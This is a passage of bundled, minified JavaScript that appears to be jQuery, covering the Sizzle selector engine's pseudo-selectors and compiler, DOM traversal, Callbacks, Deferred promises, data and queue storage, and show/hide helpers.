                            return n[b] ? ct(function(t, e, i, o) {
                                for (var r, s = n(t, null, o, []), a = t.length; a--;)(r = s[a]) && (t[a] = !(e[a] = r))
                            }) : function(t, o, r) {
                                return e[0] = t, n(e, null, r, i), e[0] = null, !i.pop()
                            }
                        }),
                        has: ct(function(t) {
                            return function(e) {
                                return 0 < at(t, e).length
                            }
                        }),
                        contains: ct(function(t) {
                            return t = t.replace(et, it),
                                function(e) {
                                    return -1 < (e.textContent || o(e)).indexOf(t)
                                }
                        }),
                        lang: ct(function(t) {
                            return X.test(t || "") || at.error("unsupported lang: " + t), t = t.replace(et, it).toLowerCase(),
                                function(e) {
                                    var i;
                                    do {
                                        if (i = g ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang")) return (i = i.toLowerCase()) === t || 0 === i.indexOf(t + "-")
                                    } while ((e = e.parentNode) && 1 === e.nodeType);
                                    return !1
                                }
                        }),
                        target: function(e) {
                            var i = t.location && t.location.hash;
                            return i && i.slice(1) === e.id
                        },
                        root: function(t) {
                            return t === p
                        },
                        focus: function(t) {
                            return t === f.activeElement && (!f.hasFocus || f.hasFocus()) && !!(t.type || t.href || ~t.tabIndex)
                        },
                        enabled: gt(!1),
                        disabled: gt(!0),
                        checked: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && !!t.checked || "option" === e && !!t.selected
                        },
                        selected: function(t) {
                            return t.parentNode && t.parentNode.selectedIndex, !0 === t.selected
                        },
                        empty: function(t) {
                            for (t = t.firstChild; t; t = t.nextSibling)
                                if (t.nodeType < 6) return !1;
                            return !0
                        },
                        parent: function(t) {
                            return !n.pseudos.empty(t)
                        },
                        header: function(t) {
                            return J.test(t.nodeName)
                        },
                        input: function(t) {
                            return Y.test(t.nodeName)
                        },
                        button: function(t) {
                            var e = t.nodeName.toLowerCase();
                            return "input" === e && "button" === t.type || "button" === e
                        },
                        text: function(t) {
                            var e;
                            return "input" === t.nodeName.toLowerCase() && "text" === t.type && (null == (e = t.getAttribute("type")) || "text" === e.toLowerCase())
                        },
                        first: mt(function() {
                            return [0]
                        }),
                        last: mt(function(t, e) {
                            return [e - 1]
                        }),
                        eq: mt(function(t, e, i) {
                            return [i < 0 ? i + e : i]
                        }),
                        even: mt(function(t, e) {
                            for (var i = 0; i < e; i += 2) t.push(i);
                            return t
                        }),
                        odd: mt(function(t, e) {
                            for (var i = 1; i < e; i += 2) t.push(i);
                            return t
                        }),
                        lt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : e < i ? e : i; 0 <= --n;) t.push(n);
                            return t
                        }),
                        gt: mt(function(t, e, i) {
                            for (var n = i < 0 ? i + e : i; ++n < e;) t.push(n);
                            return t
                        })
                    }
                }).pseudos.nth = n.pseudos.eq, {
                    radio: !0,
                    checkbox: !0,
                    file: !0,
                    password: !0,
                    image: !0
                }) n.pseudos[e] = ft(e);
            for (e in {
                    submit: !0,
                    reset: !0
                }) n.pseudos[e] = pt(e);

            function _t() {}

            function yt(t) {
                for (var e = 0, i = t.length, n = ""; e < i; e++) n += t[e].value;
                return n
            }

            function bt(t, e, i) {
                var n = e.dir,
                    o = e.next,
                    r = o || n,
                    s = i && "parentNode" === r,
                    a = C++;
                return e.first ? function(e, i, o) {
                    for (; e = e[n];)
                        if (1 === e.nodeType || s) return t(e, i, o);
                    return !1
                } : function(e, i, l) {
                    var c, u, d, h = [x, a];
                    if (l) {
                        for (; e = e[n];)
                            if ((1 === e.nodeType || s) && t(e, i, l)) return !0
                    } else
                        for (; e = e[n];)
                            if (1 === e.nodeType || s)
                                if (u = (d = e[b] || (e[b] = {}))[e.uniqueID] || (d[e.uniqueID] = {}), o && o === e.nodeName.toLowerCase()) e = e[n] || e;
                                else {
                                    if ((c = u[r]) && c[0] === x && c[1] === a) return h[2] = c[2];
                                    if ((u[r] = h)[2] = t(e, i, l)) return !0
                                } return !1
                }
            }

            function wt(t) {
                return 1 < t.length ? function(e, i, n) {
                    for (var o = t.length; o--;)
                        if (!t[o](e, i, n)) return !1;
                    return !0
                } : t[0]
            }

            function xt(t, e, i, n, o) {
                for (var r, s = [], a = 0, l = t.length, c = null != e; a < l; a++)(r = t[a]) && (i && !i(r, n, o) || (s.push(r), c && e.push(a)));
                return s
            }

            function Ct(t, e, i, n, o, r) {
                return n && !n[b] && (n = Ct(n)), o && !o[b] && (o = Ct(o, r)), ct(function(r, s, a, l) {
                    var c, u, d, h = [],
                        f = [],
                        p = s.length,
                        g = r || function(t, e, i) {
                            for (var n = 0, o = e.length; n < o; n++) at(t, e[n], i);
                            return i
                        }(e || "*", a.nodeType ? [a] : a, []),
                        m = !t || !r && e ? g : xt(g, h, t, a, l),
                        v = i ? o || (r ? t : p || n) ? [] : s : m;
                    if (i && i(m, v, a, l), n)
                        for (c = xt(v, f), n(c, [], a, l), u = c.length; u--;)(d = c[u]) && (v[f[u]] = !(m[f[u]] = d));
                    if (r) {
                        if (o || t) {
                            if (o) {
                                for (c = [], u = v.length; u--;)(d = v[u]) && c.push(m[u] = d);
                                o(null, v = [], c, l)
                            }
                            for (u = v.length; u--;)(d = v[u]) && -1 < (c = o ? z(r, d) : h[u]) && (r[c] = !(s[c] = d))
                        }
                    } else v = xt(v === s ? v.splice(p, v.length) : v), o ? o(null, s, v, l) : O.apply(s, v)
                })
            }

            function Et(t) {
                for (var e, i, o, r = t.length, s = n.relative[t[0].type], a = s || n.relative[" "], l = s ? 1 : 0, u = bt(function(t) {
                        return t === e
                    }, a, !0), d = bt(function(t) {
                        return -1 < z(e, t)
                    }, a, !0), h = [function(t, i, n) {
                        var o = !s && (n || i !== c) || ((e = i).nodeType ? u(t, i, n) : d(t, i, n));
                        return e = null, o
                    }]; l < r; l++)
                    if (i = n.relative[t[l].type]) h = [bt(wt(h), i)];
                    else {
                        if ((i = n.filter[t[l].type].apply(null, t[l].matches))[b]) {
                            for (o = ++l; o < r && !n.relative[t[o].type]; o++);
                            return Ct(1 < l && wt(h), 1 < l && yt(t.slice(0, l - 1).concat({
                                value: " " === t[l - 2].type ? "*" : ""
                            })).replace(H, "$1"), i, l < o && Et(t.slice(l, o)), o < r && Et(t = t.slice(o)), o < r && yt(t))
                        }
                        h.push(i)
                    } return wt(h)
            }
            return _t.prototype = n.filters = n.pseudos, n.setFilters = new _t, s = at.tokenize = function(t, e) {
                var i, o, r, s, a, l, c, u = S[t + " "];
                if (u) return e ? 0 : u.slice(0);
                for (a = t, l = [], c = n.preFilter; a;) {
                    for (s in i && !(o = W.exec(a)) || (o && (a = a.slice(o[0].length) || a), l.push(r = [])), i = !1, (o = B.exec(a)) && (i = o.shift(), r.push({
                            value: i,
                            type: o[0].replace(H, " ")
                        }), a = a.slice(i.length)), n.filter) !(o = V[s].exec(a)) || c[s] && !(o = c[s](o)) || (i = o.shift(), r.push({
                        value: i,
                        type: s,
                        matches: o
                    }), a = a.slice(i.length));
                    if (!i) break
                }
                return e ? a.length : a ? at.error(t) : S(t, l).slice(0)
            }, a = at.compile = function(t, e) {
                var i, o, r, a, l, u, d = [],
                    p = [],
                    m = T[t + " "];
                if (!m) {
                    for (e || (e = s(t)), i = e.length; i--;)(m = Et(e[i]))[b] ? d.push(m) : p.push(m);
                    (m = T(t, (o = p, a = 0 < (r = d).length, l = 0 < o.length, u = function(t, e, i, s, u) {
                        var d, p, m, v = 0,
                            _ = "0",
                            y = t && [],
                            b = [],
                            w = c,
                            C = t || l && n.find.TAG("*", u),
                            E = x += null == w ? 1 : Math.random() || .1,
                            S = C.length;
                        for (u && (c = e === f || e || u); _ !== S && null != (d = C[_]); _++) {
                            if (l && d) {
                                for (p = 0, e || d.ownerDocument === f || (h(d), i = !g); m = o[p++];)
                                    if (m(d, e || f, i)) {
                                        s.push(d);
                                        break
                                    } u && (x = E)
                            }
                            a && ((d = !m && d) && v--, t && y.push(d))
                        }
                        if (v += _, a && _ !== v) {
                            for (p = 0; m = r[p++];) m(y, b, e, i);
                            if (t) {
                                if (0 < v)
                                    for (; _--;) y[_] || b[_] || (b[_] = P.call(s));
                                b = xt(b)
                            }
                            O.apply(s, b), u && !t && 0 < b.length && 1 < v + r.length && at.uniqueSort(s)
                        }
                        return u && (x = E, c = w), y
                    }, a ? ct(u) : u))).selector = t
                }
                return m
            }, l = at.select = function(t, e, i, o) {
                var r, l, c, u, d, h = "function" == typeof t && t,
                    f = !o && s(t = h.selector || t);
                if (i = i || [], 1 === f.length) {
                    if (2 < (l = f[0] = f[0].slice(0)).length && "ID" === (c = l[0]).type && 9 === e.nodeType && g && n.relative[l[1].type]) {
                        if (!(e = (n.find.ID(c.matches[0].replace(et, it), e) || [])[0])) return i;
                        h && (e = e.parentNode), t = t.slice(l.shift().value.length)
                    }
                    for (r = V.needsContext.test(t) ? 0 : l.length; r-- && (c = l[r], !n.relative[u = c.type]);)
                        if ((d = n.find[u]) && (o = d(c.matches[0].replace(et, it), tt.test(l[0].type) && vt(e.parentNode) || e))) {
                            if (l.splice(r, 1), !(t = o.length && yt(l))) return O.apply(i, o), i;
                            break
                        }
                }
                return (h || a(t, f))(o, e, !g, i, !e || tt.test(t) && vt(e.parentNode) || e), i
            }, i.sortStable = b.split("").sort(k).join("") === b, i.detectDuplicates = !!d, h(), i.sortDetached = ut(function(t) {
                return 1 & t.compareDocumentPosition(f.createElement("fieldset"))
            }), ut(function(t) {
                return t.innerHTML = "<a href='#'></a>", "#" === t.firstChild.getAttribute("href")
            }) || dt("type|href|height|width", function(t, e, i) {
                if (!i) return t.getAttribute(e, "type" === e.toLowerCase() ? 1 : 2)
            }), i.attributes && ut(function(t) {
                return t.innerHTML = "<input/>", t.firstChild.setAttribute("value", ""), "" === t.firstChild.getAttribute("value")
            }) || dt("value", function(t, e, i) {
                if (!i && "input" === t.nodeName.toLowerCase()) return t.defaultValue
            }), ut(function(t) {
                return null == t.getAttribute("disabled")
            }) || dt(j, function(t, e, i) {
                var n;
                if (!i) return !0 === t[e] ? e.toLowerCase() : (n = t.getAttributeNode(e)) && n.specified ? n.value : null
            }), at
        }(t);
        w.find = E, w.expr = E.selectors, w.expr[":"] = w.expr.pseudos, w.uniqueSort = w.unique = E.uniqueSort, w.text = E.getText, w.isXMLDoc = E.isXML, w.contains = E.contains, w.escapeSelector = E.escape;
        var S = function(t, e, i) {
                for (var n = [], o = void 0 !== i;
                    (t = t[e]) && 9 !== t.nodeType;)
                    if (1 === t.nodeType) {
                        if (o && w(t).is(i)) break;
                        n.push(t)
                    } return n
            },
            T = function(t, e) {
                for (var i = []; t; t = t.nextSibling) 1 === t.nodeType && t !== e && i.push(t);
                return i
            },
            $ = w.expr.match.needsContext;

        function k(t, e) {
            return t.nodeName && t.nodeName.toLowerCase() === e.toLowerCase()
        }
        var A = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

        function D(t, e, i) {
            return g(e) ? w.grep(t, function(t, n) {
                return !!e.call(t, n, t) !== i
            }) : e.nodeType ? w.grep(t, function(t) {
                return t === e !== i
            }) : "string" != typeof e ? w.grep(t, function(t) {
                return -1 < l.call(e, t) !== i
            }) : w.filter(e, t, i)
        }
        w.filter = function(t, e, i) {
            var n = e[0];
            return i && (t = ":not(" + t + ")"), 1 === e.length && 1 === n.nodeType ? w.find.matchesSelector(n, t) ? [n] : [] : w.find.matches(t, w.grep(e, function(t) {
                return 1 === t.nodeType
            }))
        }, w.fn.extend({
            find: function(t) {
                var e, i, n = this.length,
                    o = this;
                if ("string" != typeof t) return this.pushStack(w(t).filter(function() {
                    for (e = 0; e < n; e++)
                        if (w.contains(o[e], this)) return !0
                }));
                for (i = this.pushStack([]), e = 0; e < n; e++) w.find(t, o[e], i);
                return 1 < n ? w.uniqueSort(i) : i
            },
            filter: function(t) {
                return this.pushStack(D(this, t || [], !1))
            },
            not: function(t) {
                return this.pushStack(D(this, t || [], !0))
            },
            is: function(t) {
                return !!D(this, "string" == typeof t && $.test(t) ? w(t) : t || [], !1).length
            }
        });
        var P, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
        (w.fn.init = function(t, e, i) {
            var o, r;
            if (!t) return this;
            if (i = i || P, "string" == typeof t) {
                if (!(o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : L.exec(t)) || !o[1] && e) return !e || e.jquery ? (e || i).find(t) : this.constructor(e).find(t);
                if (o[1]) {
                    if (e = e instanceof w ? e[0] : e, w.merge(this, w.parseHTML(o[1], e && e.nodeType ? e.ownerDocument || e : n, !0)), A.test(o[1]) && w.isPlainObject(e))
                        for (o in e) g(this[o]) ? this[o](e[o]) : this.attr(o, e[o]);
                    return this
                }
                return (r = n.getElementById(o[2])) && (this[0] = r, this.length = 1), this
            }
            return t.nodeType ? (this[0] = t, this.length = 1, this) : g(t) ? void 0 !== i.ready ? i.ready(t) : t(w) : w.makeArray(t, this)
        }).prototype = w.fn, P = w(n);
        var O = /^(?:parents|prev(?:Until|All))/,
            I = {
                children: !0,
                contents: !0,
                next: !0,
                prev: !0
            };

        function z(t, e) {
            for (;
                (t = t[e]) && 1 !== t.nodeType;);
            return t
        }
        w.fn.extend({
            has: function(t) {
                var e = w(t, this),
                    i = e.length;
                return this.filter(function() {
                    for (var t = 0; t < i; t++)
                        if (w.contains(this, e[t])) return !0
                })
            },
            closest: function(t, e) {
                var i, n = 0,
                    o = this.length,
                    r = [],
                    s = "string" != typeof t && w(t);
                if (!$.test(t))
                    for (; n < o; n++)
                        for (i = this[n]; i && i !== e; i = i.parentNode)
                            if (i.nodeType < 11 && (s ? -1 < s.index(i) : 1 === i.nodeType && w.find.matchesSelector(i, t))) {
                                r.push(i);
                                break
                            } return this.pushStack(1 < r.length ? w.uniqueSort(r) : r)
            },
            index: function(t) {
                return t ? "string" == typeof t ? l.call(w(t), this[0]) : l.call(this, t.jquery ? t[0] : t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
            },
            add: function(t, e) {
                return this.pushStack(w.uniqueSort(w.merge(this.get(), w(t, e))))
            },
            addBack: function(t) {
                return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
            }
        }), w.each({
            parent: function(t) {
                var e = t.parentNode;
                return e && 11 !== e.nodeType ? e : null
            },
            parents: function(t) {
                return S(t, "parentNode")
            },
            parentsUntil: function(t, e, i) {
                return S(t, "parentNode", i)
            },
            next: function(t) {
                return z(t, "nextSibling")
            },
            prev: function(t) {
                return z(t, "previousSibling")
            },
            nextAll: function(t) {
                return S(t, "nextSibling")
            },
            prevAll: function(t) {
                return S(t, "previousSibling")
            },
            nextUntil: function(t, e, i) {
                return S(t, "nextSibling", i)
            },
            prevUntil: function(t, e, i) {
                return S(t, "previousSibling", i)
            },
            siblings: function(t) {
                return T((t.parentNode || {}).firstChild, t)
            },
            children: function(t) {
                return T(t.firstChild)
            },
            contents: function(t) {
                return void 0 !== t.contentDocument ? t.contentDocument : (k(t, "template") && (t = t.content || t), w.merge([], t.childNodes))
            }
        }, function(t, e) {
            w.fn[t] = function(i, n) {
                var o = w.map(this, e, i);
                return "Until" !== t.slice(-5) && (n = i), n && "string" == typeof n && (o = w.filter(n, o)), 1 < this.length && (I[t] || w.uniqueSort(o), O.test(t) && o.reverse()), this.pushStack(o)
            }
        });
        var j = /[^\x20\t\r\n\f]+/g;

        function N(t) {
            return t
        }

        function M(t) {
            throw t
        }

        function q(t, e, i, n) {
            var o;
            try {
                t && g(o = t.promise) ? o.call(t).done(e).fail(i) : t && g(o = t.then) ? o.call(t, e, i) : e.apply(void 0, [t].slice(n))
            } catch (t) {
                i.apply(void 0, [t])
            }
        }
        w.Callbacks = function(t) {
            var e, i;
            t = "string" == typeof t ? (e = t, i = {}, w.each(e.match(j) || [], function(t, e) {
                i[e] = !0
            }), i) : w.extend({}, t);
            var n, o, r, s, a = [],
                l = [],
                c = -1,
                u = function() {
                    for (s = s || t.once, r = n = !0; l.length; c = -1)
                        for (o = l.shift(); ++c < a.length;) !1 === a[c].apply(o[0], o[1]) && t.stopOnFalse && (c = a.length, o = !1);
                    t.memory || (o = !1), n = !1, s && (a = o ? [] : "")
                },
                d = {
                    add: function() {
                        return a && (o && !n && (c = a.length - 1, l.push(o)), function e(i) {
                            w.each(i, function(i, n) {
                                g(n) ? t.unique && d.has(n) || a.push(n) : n && n.length && "string" !== y(n) && e(n)
                            })
                        }(arguments), o && !n && u()), this
                    },
                    remove: function() {
                        return w.each(arguments, function(t, e) {
                            for (var i; - 1 < (i = w.inArray(e, a, i));) a.splice(i, 1), i <= c && c--
                        }), this
                    },
                    has: function(t) {
                        return t ? -1 < w.inArray(t, a) : 0 < a.length
                    },
                    empty: function() {
                        return a && (a = []), this
                    },
                    disable: function() {
                        return s = l = [], a = o = "", this
                    },
                    disabled: function() {
                        return !a
                    },
                    lock: function() {
                        return s = l = [], o || n || (a = o = ""), this
                    },
                    locked: function() {
                        return !!s
                    },
                    fireWith: function(t, e) {
                        return s || (e = [t, (e = e || []).slice ? e.slice() : e], l.push(e), n || u()), this
                    },
                    fire: function() {
                        return d.fireWith(this, arguments), this
                    },
                    fired: function() {
                        return !!r
                    }
                };
            return d
        }, w.extend({
            Deferred: function(e) {
                var i = [
                        ["notify", "progress", w.Callbacks("memory"), w.Callbacks("memory"), 2],
                        ["resolve", "done", w.Callbacks("once memory"), w.Callbacks("once memory"), 0, "resolved"],
                        ["reject", "fail", w.Callbacks("once memory"), w.Callbacks("once memory"), 1, "rejected"]
                    ],
                    n = "pending",
                    o = {
                        state: function() {
                            return n
                        },
                        always: function() {
                            return r.done(arguments).fail(arguments), this
                        },
                        catch: function(t) {
                            return o.then(null, t)
                        },
                        pipe: function() {
                            var t = arguments;
                            return w.Deferred(function(e) {
                                w.each(i, function(i, n) {
                                    var o = g(t[n[4]]) && t[n[4]];
                                    r[n[1]](function() {
                                        var t = o && o.apply(this, arguments);
                                        t && g(t.promise) ? t.promise().progress(e.notify).done(e.resolve).fail(e.reject) : e[n[0] + "With"](this, o ? [t] : arguments)
                                    })
                                }), t = null
                            }).promise()
                        },
                        then: function(e, n, o) {
                            var r = 0;

                            function s(e, i, n, o) {
                                return function() {
                                    var a = this,
                                        l = arguments,
                                        c = function() {
                                            var t, c;
                                            if (!(e < r)) {
                                                if ((t = n.apply(a, l)) === i.promise()) throw new TypeError("Thenable self-resolution");
                                                c = t && ("object" == typeof t || "function" == typeof t) && t.then, g(c) ? o ? c.call(t, s(r, i, N, o), s(r, i, M, o)) : (r++, c.call(t, s(r, i, N, o), s(r, i, M, o), s(r, i, N, i.notifyWith))) : (n !== N && (a = void 0, l = [t]), (o || i.resolveWith)(a, l))
                                            }
                                        },
                                        u = o ? c : function() {
                                            try {
                                                c()
                                            } catch (t) {
                                                w.Deferred.exceptionHook && w.Deferred.exceptionHook(t, u.stackTrace), r <= e + 1 && (n !== M && (a = void 0, l = [t]), i.rejectWith(a, l))
                                            }
                                        };
                                    e ? u() : (w.Deferred.getStackHook && (u.stackTrace = w.Deferred.getStackHook()), t.setTimeout(u))
                                }
                            }
                            return w.Deferred(function(t) {
                                i[0][3].add(s(0, t, g(o) ? o : N, t.notifyWith)), i[1][3].add(s(0, t, g(e) ? e : N)), i[2][3].add(s(0, t, g(n) ? n : M))
                            }).promise()
                        },
                        promise: function(t) {
                            return null != t ? w.extend(t, o) : o
                        }
                    },
                    r = {};
                return w.each(i, function(t, e) {
                    var s = e[2],
                        a = e[5];
                    o[e[1]] = s.add, a && s.add(function() {
                        n = a
                    }, i[3 - t][2].disable, i[3 - t][3].disable, i[0][2].lock, i[0][3].lock), s.add(e[3].fire), r[e[0]] = function() {
                        return r[e[0] + "With"](this === r ? void 0 : this, arguments), this
                    }, r[e[0] + "With"] = s.fireWith
                }), o.promise(r), e && e.call(r, r), r
            },
            when: function(t) {
                var e = arguments.length,
                    i = e,
                    n = Array(i),
                    o = r.call(arguments),
                    s = w.Deferred(),
                    a = function(t) {
                        return function(i) {
                            n[t] = this, o[t] = 1 < arguments.length ? r.call(arguments) : i, --e || s.resolveWith(n, o)
                        }
                    };
                if (e <= 1 && (q(t, s.done(a(i)).resolve, s.reject, !e), "pending" === s.state() || g(o[i] && o[i].then))) return s.then();
                for (; i--;) q(o[i], a(i), s.reject);
                return s.promise()
            }
        });
        var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        w.Deferred.exceptionHook = function(e, i) {
            t.console && t.console.warn && e && F.test(e.name) && t.console.warn("jQuery.Deferred exception: " + e.message, e.stack, i)
        }, w.readyException = function(e) {
            t.setTimeout(function() {
                throw e
            })
        };
        var R = w.Deferred();

        function H() {
            n.removeEventListener("DOMContentLoaded", H), t.removeEventListener("load", H), w.ready()
        }
        w.fn.ready = function(t) {
            return R.then(t).catch(function(t) {
                w.readyException(t)
            }), this
        }, w.extend({
            isReady: !1,
            readyWait: 1,
            ready: function(t) {
                (!0 === t ? --w.readyWait : w.isReady) || (w.isReady = !0) !== t && 0 < --w.readyWait || R.resolveWith(n, [w])
            }
        }), w.ready.then = R.then, "complete" === n.readyState || "loading" !== n.readyState && !n.documentElement.doScroll ? t.setTimeout(w.ready) : (n.addEventListener("DOMContentLoaded", H), t.addEventListener("load", H));
        var W = function(t, e, i, n, o, r, s) {
                var a = 0,
                    l = t.length,
                    c = null == i;
                if ("object" === y(i))
                    for (a in o = !0, i) W(t, e, a, i[a], !0, r, s);
                else if (void 0 !== n && (o = !0, g(n) || (s = !0), c && (s ? (e.call(t, n), e = null) : (c = e, e = function(t, e, i) {
                        return c.call(w(t), i)
                    })), e))
                    for (; a < l; a++) e(t[a], i, s ? n : n.call(t[a], a, e(t[a], i)));
                return o ? t : c ? e.call(t) : l ? e(t[0], i) : r
            },
            B = /^-ms-/,
            U = /-([a-z])/g;

        function G(t, e) {
            return e.toUpperCase()
        }

        function X(t) {
            return t.replace(B, "ms-").replace(U, G)
        }
        var V = function(t) {
            return 1 === t.nodeType || 9 === t.nodeType || !+t.nodeType
        };

        function Q() {
            this.expando = w.expando + Q.uid++
        }
        Q.uid = 1, Q.prototype = {
            cache: function(t) {
                var e = t[this.expando];
                return e || (e = {}, V(t) && (t.nodeType ? t[this.expando] = e : Object.defineProperty(t, this.expando, {
                    value: e,
                    configurable: !0
                }))), e
            },
            set: function(t, e, i) {
                var n, o = this.cache(t);
                if ("string" == typeof e) o[X(e)] = i;
                else
                    for (n in e) o[X(n)] = e[n];
                return o
            },
            get: function(t, e) {
                return void 0 === e ? this.cache(t) : t[this.expando] && t[this.expando][X(e)]
            },
            access: function(t, e, i) {
                return void 0 === e || e && "string" == typeof e && void 0 === i ? this.get(t, e) : (this.set(t, e, i), void 0 !== i ? i : e)
            },
            remove: function(t, e) {
                var i, n = t[this.expando];
                if (void 0 !== n) {
                    if (void 0 !== e) {
                        i = (e = Array.isArray(e) ? e.map(X) : (e = X(e)) in n ? [e] : e.match(j) || []).length;
                        for (; i--;) delete n[e[i]]
                    }(void 0 === e || w.isEmptyObject(n)) && (t.nodeType ? t[this.expando] = void 0 : delete t[this.expando])
                }
            },
            hasData: function(t) {
                var e = t[this.expando];
                return void 0 !== e && !w.isEmptyObject(e)
            }
        };
        var Y = new Q,
            J = new Q,
            K = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
            Z = /[A-Z]/g;

        function tt(t, e, i) {
            var n, o;
            if (void 0 === i && 1 === t.nodeType)
                if (n = "data-" + e.replace(Z, "-$&").toLowerCase(), "string" == typeof(i = t.getAttribute(n))) {
                    try {
                        i = "true" === (o = i) || "false" !== o && ("null" === o ? null : o === +o + "" ? +o : K.test(o) ? JSON.parse(o) : o)
                    } catch (t) {}
                    J.set(t, e, i)
                } else i = void 0;
            return i
        }
        w.extend({
            hasData: function(t) {
                return J.hasData(t) || Y.hasData(t)
            },
            data: function(t, e, i) {
                return J.access(t, e, i)
            },
            removeData: function(t, e) {
                J.remove(t, e)
            },
            _data: function(t, e, i) {
                return Y.access(t, e, i)
            },
            _removeData: function(t, e) {
                Y.remove(t, e)
            }
        }), w.fn.extend({
            data: function(t, e) {
                var i, n, o, r = this[0],
                    s = r && r.attributes;
                if (void 0 === t) {
                    if (this.length && (o = J.get(r), 1 === r.nodeType && !Y.get(r, "hasDataAttrs"))) {
                        for (i = s.length; i--;) s[i] && 0 === (n = s[i].name).indexOf("data-") && (n = X(n.slice(5)), tt(r, n, o[n]));
                        Y.set(r, "hasDataAttrs", !0)
                    }
                    return o
                }
                return "object" == typeof t ? this.each(function() {
                    J.set(this, t)
                }) : W(this, function(e) {
                    var i;
                    if (r && void 0 === e) return void 0 !== (i = J.get(r, t)) ? i : void 0 !== (i = tt(r, t)) ? i : void 0;
                    this.each(function() {
                        J.set(this, t, e)
                    })
                }, null, e, 1 < arguments.length, null, !0)
            },
            removeData: function(t) {
                return this.each(function() {
                    J.remove(this, t)
                })
            }
        }), w.extend({
            queue: function(t, e, i) {
                var n;
                if (t) return e = (e || "fx") + "queue", n = Y.get(t, e), i && (!n || Array.isArray(i) ? n = Y.access(t, e, w.makeArray(i)) : n.push(i)), n || []
            },
            dequeue: function(t, e) {
                e = e || "fx";
                var i = w.queue(t, e),
                    n = i.length,
                    o = i.shift(),
                    r = w._queueHooks(t, e);
                "inprogress" === o && (o = i.shift(), n--), o && ("fx" === e && i.unshift("inprogress"), delete r.stop, o.call(t, function() {
                    w.dequeue(t, e)
                }, r)), !n && r && r.empty.fire()
            },
            _queueHooks: function(t, e) {
                var i = e + "queueHooks";
                return Y.get(t, i) || Y.access(t, i, {
                    empty: w.Callbacks("once memory").add(function() {
                        Y.remove(t, [e + "queue", i])
                    })
                })
            }
        }), w.fn.extend({
            queue: function(t, e) {
                var i = 2;
                return "string" != typeof t && (e = t, t = "fx", i--), arguments.length < i ? w.queue(this[0], t) : void 0 === e ? this : this.each(function() {
                    var i = w.queue(this, t, e);
                    w._queueHooks(this, t), "fx" === t && "inprogress" !== i[0] && w.dequeue(this, t)
                })
            },
            dequeue: function(t) {
                return this.each(function() {
                    w.dequeue(this, t)
                })
            },
            clearQueue: function(t) {
                return this.queue(t || "fx", [])
            },
            promise: function(t, e) {
                var i, n = 1,
                    o = w.Deferred(),
                    r = this,
                    s = this.length,
                    a = function() {
                        --n || o.resolveWith(r, [r])
                    };
                for ("string" != typeof t && (e = t, t = void 0), t = t || "fx"; s--;)(i = Y.get(r[s], t + "queueHooks")) && i.empty && (n++, i.empty.add(a));
                return a(), o.promise(e)
            }
        });
        var et = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
            it = new RegExp("^(?:([+-])=|)(" + et + ")([a-z%]*)$", "i"),
            nt = ["Top", "Right", "Bottom", "Left"],
            ot = n.documentElement,
            rt = function(t) {
                return w.contains(t.ownerDocument, t)
            },
            st = {
                composed: !0
            };
        ot.getRootNode && (rt = function(t) {
            return w.contains(t.ownerDocument, t) || t.getRootNode(st) === t.ownerDocument
        });
        var at = function(t, e) {
                return "none" === (t = e || t).style.display || "" === t.style.display && rt(t) && "none" === w.css(t, "display")
            },
            lt = function(t, e, i, n) {
                var o, r, s = {};
                for (r in e) s[r] = t.style[r], t.style[r] = e[r];
                for (r in o = i.apply(t, n || []), e) t.style[r] = s[r];
                return o
            };

        function ct(t, e, i, n) {
            var o, r, s = 20,
                a = n ? function() {
                    return n.cur()
                } : function() {
                    return w.css(t, e, "")
                },
                l = a(),
                c = i && i[3] || (w.cssNumber[e] ? "" : "px"),
                u = t.nodeType && (w.cssNumber[e] || "px" !== c && +l) && it.exec(w.css(t, e));
            if (u && u[3] !== c) {
                for (l /= 2, c = c || u[3], u = +l || 1; s--;) w.style(t, e, u + c), (1 - r) * (1 - (r = a() / l || .5)) <= 0 && (s = 0), u /= r;
                u *= 2, w.style(t, e, u + c), i = i || []
            }
            return i && (u = +u || +l || 0, o = i[1] ? u + (i[1] + 1) * i[2] : +i[2], n && (n.unit = c, n.start = u, n.end = o)), o
        }
        var ut = {};

        function dt(t, e) {
            for (var i, n, o, r, s, a, l, c = [], u = 0, d = t.length; u < d; u++)(n = t[u]).style && (i = n.style.display, e ? ("none" === i && (c[u] = Y.get(n, "display") || null, c[u] || (n.style.display = "")), "" === n.style.display && at(n) && (c[u] = (l = s = r = void 0, s = (o = n).ownerDocument, a = o.nodeName, (l = ut[a]) || (r = s.body.appendChild(s.createElement(a)), l = w.css(r, "display"), r.parentNode.removeChild(r), "none" === l && (l = "block"), ut[a] = l)))) : "none" !== i && (c[u] = "none", Y.set(n, "display", i)));
            for (u = 0; u < d; u++) null != c[u] && (t[u].style.display = c[u]);
            return t
        }
        w.fn.extend({
            show: function() {
                return dt(this, !0)
            },
            hide: function() {
                return dt(this)
            },
            toggle: function(t) {
                return "boolean" == typeof t ? t ? this.show() : this.hide() : this.each(function() {
                    at(this) ? w(this).show() : w(this).hide()
                })
            }
        });
        var ht = /^(?:checkbox|radio)$/i,
            ft = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
            pt = /^$|^module$|\/(?:java|ecma)script/i,
            gt = {
                option: [1, "<select multiple='multiple'>", "</select>"],
                thead: [1, "<table>", "</table>"],
                col: [2, "<table><colgroup>", "</colgroup></table>"],
                tr: [2, "<table><tbody>", "</tbody></table>"],
                td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
                _default: [0, "", ""]
            };

        function mt(t, e) {
            var i;
            return i = void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e || "*") : void 0 !== t.querySelectorAll ? t.querySelectorAll(e || "*") : [], void 0 === e || e && k(t, e) ? w.merge([t], i) : i
        }

        function vt(t, e) {
            for (var i = 0, n = t.length; i < n; i++) Y.set(t[i], "globalEval", !e || Y.get(e[i], "globalEval"))
        }
